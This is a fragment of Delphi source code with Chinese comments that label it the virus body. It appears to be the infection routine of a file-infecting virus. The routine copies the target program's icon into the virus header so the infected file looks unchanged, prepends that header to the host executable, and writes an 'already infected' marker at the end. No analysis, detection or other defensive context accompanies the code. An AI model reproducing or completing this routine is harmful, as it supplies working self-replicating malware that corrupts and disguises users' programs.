 36 try
37 aIcon := TIcon.Create;
38 try
39 //得到被感染文件的主图标(744字节)，存入流
40 aIcon.ReleaseHandle;
41 aIcon.Handle := ExtractIcon(HInstance, PChar(FileName), 0);
42 aIcon.SaveToStream(IcoStream);
43 finally
44 aIcon.Free;
45 end;
46 SrcStream := TFileStream.Create(FileName, fmOpenRead);
47 //头文件
48 HdrStream := TFileStream.Create(ParamStr(0), fmOpenRead or fmShareDenyNone);
49 try
50 //写入病毒体主图标之前的数据
51 CopyStream(HdrStream, 0, DstStream, 0, IconOffset);
52 //写入目前程序的主图标
53 CopyStream(IcoStream, 22, DstStream, IconOffset, IconSize);
54 //写入病毒体主图标到病毒体尾部之间的数据
55 CopyStream(HdrStream, IconTail, DstStream, IconTail, HeaderSize - IconTail);
56 //写入宿主程序
57 CopyStream(SrcStream, 0, DstStream, HeaderSize, SrcStream.Size);
58 //写入已感染的标记
59 DstStream.Seek(0, 2);
60 iID := $44444444;
61 DstStream.Write(iID, 4);
62 finally
63 HdrStream.Free;
64 end;